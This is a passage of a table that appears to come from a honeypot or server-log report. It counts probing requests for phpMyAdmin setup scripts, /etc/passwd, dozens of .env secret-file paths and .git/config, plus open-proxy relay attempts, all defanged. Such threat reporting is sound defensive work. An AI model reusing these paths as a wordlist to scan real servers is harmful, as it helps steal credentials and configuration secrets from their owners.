| /wp-content/plugins/wp-phpmyadmin/wp-php myadmin/phpmyadmin/scripts/setup[.]php |
phpMyAdmin | - | 1 件 |
| /wp-phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /wp-phpmyadmin/phpmyadmin/scripts/setup[ .]php |
phpMyAdmin | - | 1 件 |
| /wordpress/wp-content/plugins/wp-phpmyad min/phpmyadmin/scripts/setup[.]php |
phpMyAdmin | - | 1 件 |
| /wp/wp-content/plugins/wp-phpmyadmin/php myadmin/scripts/setup[.]php |
phpMyAdmin | - | 1 件 |
| /webapps/phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /phpmyadmin[.]box25/scripts/setup[.]php | phpMyAdmin | - | 1 件 |
| /admincooptel/phpMyAdmin/scripts/setup[. ]php |
phpMyAdmin | - | 1 件 |
| /pyaniste/mysqladmin/scripts/setup[.]php | MySQL | - | 1 件 |
| /alt/sqladmin/scripts/setup[.]php | SQLAdmin | - | 1 件 |
| /phpMyAdmin-2[.]6[.]3/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /phpMyAdmin-2[.]6[.]4/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /phpMyAdmin-2[.]7[.]0/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /phpMyAdmin-2[.]5[.]6/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /phpMyAdmin-2[.]5[.]7/scripts/setup[.]ph p |
phpMyAdmin | - | 1 件 |
| /etc/passwd | passwd file | - | 1 件 |
| /dnscfg[.]cgi | D-Link DSL | - | 1 件 |
| //runtime/log/202005/22[.]log | Unknown | Unknown | 1 件 |
| hxxp://123[.]125[.]114[.]144/ | Unauthorized relay | - | 1 件 |
| www[.]baidu[.]com:443 | Unauthorized relay | - | 1 件 |
| hxxp://www[.]123cha[.]com/ | Unauthorized relay | - | 1 件 |
| hxxp://www[.]rfa[.]org/english/ | Unauthorized relay | - | 1 件 |
| www[.]ipip[.]net:443 | Unauthorized relay | - | 1 件 |
| cn[.]bing[.]com:443 | Unauthorized relay | - | 1 件 |
| /[.]git/config | Hidden files | - | 1 件 |
| /vod_installer/[.]env | env file | - | 1 件 |
| /login/[.]env | Login Page | - | 1 件 |
| /fedex/[.]env | env file | - | 1 件 |
| /apps/[.]env | env file | - | 1 件 |
| /docker/[.]env | env file | - | 1 件 |
| /engine/[.]env | env file | - | 1 件 |
| /app/[.]env | env file | - | 1 件 |
| /sources/[.]env | - | - | 1 件 |
| /inc/[.]env | env file | - | 1 件 |
| /development/[.]env | env file | - | 1 件 |
| /system/[.]env | - | - | 1 件 |
| /admin/[.]env | Administrator | - | 1 件 |
| /deployment/[.]env | env file | - | 1 件 |
| /a/[.]env | env file | - | 1 件 |
| /react/[.]env | env file | - | 1 件 |
| /travis/[.]env | env file | - | 1 件 |
| /public/[.]env | env file | - | 1 件 |
| /backend/[.]env | env file | - | 1 件 |
| /protected/[.]env | env file | - | 1 件 |
| /dependencies/[.]env | env file | - | 1 件 |
| /vue/[.]env | env file | - | 1 件 |
| /laravel/[.]env | env file | - | 1 件 |
| /auth/[.]env | env file | - | 1 件 |
| /scripts/[.]env | - | - | 1 件 |
| /personal/[.]env | env file | - | 1 件 |
| /cp/[.]env | env file | - | 1 件 |
| /framework/[.]env | env file | - | 1 件 |
| /shared/[.]env | - | - | 1 件 |
| /m/[.]env | env file | - | 1 件 |
| /server/[.]env | - | - | 1 件 |
| /local/[.]env | env file | - | 1 件 |
| /admin-app/[.]env | Administrator | - | 1 件 |
| /web/[.]env | web page | - | 1 件 |
| /search/[.]env | - | - | 1 件 |
| /cron/[.]env | env file | - | 1 件 |
| /document/[.]env | env file | - | 1 件 |
| /src/[.]env | - | - | 1 件 |
| /master/[.]env | env file | - | 1 件 |
| /application/[.]env | env file | - | 1 件 |
| /frontend/[.]env | env file | - | 1 件 |
| /ironment/[.]env | env file | - | 1 件 |
| /project/[.]env | env file | - | 1 件 |
| /rest/[.]env | env file | - | 1 件 |
| /mods/[.]env | env file | - | 1 件 |
| /routes/[.]env | env file | - | 1 件 |
| /~dev/[.]env | env file | - | 1 件 |
| /private/[.]env | env file | - | 1 件 |
| /dev/[.]env | env file | - | 1 件 |
| /site/[.]env | - | - | 1 件 |
| /back/[.]env | env file | - | 1 件 |
| /api/[.]env | api | - | 1 件 |
| /laravel-artisan/[.]env | env file | - | 1 件 |
| /config/[.]env | - | - | 1 件 |
| /cli/[.]env | env file | - | 1 件 |
| /core/[.]env | env file | - | 1 件 |
| github[.]com:443 | Unauthorized Relay | - | 1 件 |
| /vicidial/admin[.]php | Administrator | - | 1 件 |